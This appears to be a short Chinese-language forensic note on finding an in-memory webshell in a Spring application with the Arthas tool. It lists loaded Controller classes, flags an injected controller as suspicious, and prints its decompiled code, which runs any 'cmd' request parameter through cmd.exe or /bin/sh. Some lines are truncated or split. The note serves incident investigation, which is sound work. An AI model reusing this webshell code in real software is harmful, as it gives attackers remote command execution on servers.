 [arthas@22400]$ sc * | grep Controller
根据框架内存马排查
com.example.springinject.demos.web.BasicController
com.example.springinject.demos.web.PathVariableController
com.example.springinject.demos.web.myInjectController3
可疑，先是在spring开头里找
在排查
com.taobao.arthas.core.shell.system.JobController
com.taobao.arthas.core.shell.system.impl.GlobalJobControllerImpl
com.taobao.arthas.core.shell.system.impl.GlobalJobControllerImpl$JobTimeoutTask
com.taobao.arthas.core.shell.system.impl.JobControllerImpl
java.security.AccessController
java.security.AccessController$1
org.apache.naming.ContextAccessController
org.springframework.boot.autoconfigure.web.servlet.error.AbstractErrorController
org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController
org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController$1
org.springframework.boot.autoconfigure.web.servlet.error.ErrorMvcAutoConfiguration
tProcessor
org.springframework.boot.web.servlet.error.ErrorController
org.springframework.stereotype.Controller
/*49*/ HttpServletResponse response = ((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes
).getResponse();
try {
/*52*/ String arg0 = request.getParameter("cmd");
查看源码，发现可疑的命令调用cmd
/*53*/ PrintWriter writer = response.getWriter();
/*54*/ if (arg0 != null) {
/*55*/ String o = "";
/*57*/ ProcessBuilder p = System.getProperty("os.name").toLowerCase().contains("win") ? new ProcessBui
er("cmd.exe", "/c", arg0) : new ProcessBuilder("/bin/sh", "-c", arg0);
Scanner c = new Scanner(p.start().getInputStream()).useDelimiter("\\A");
/*63*/ o = c.hasNext() ? c.next() : o;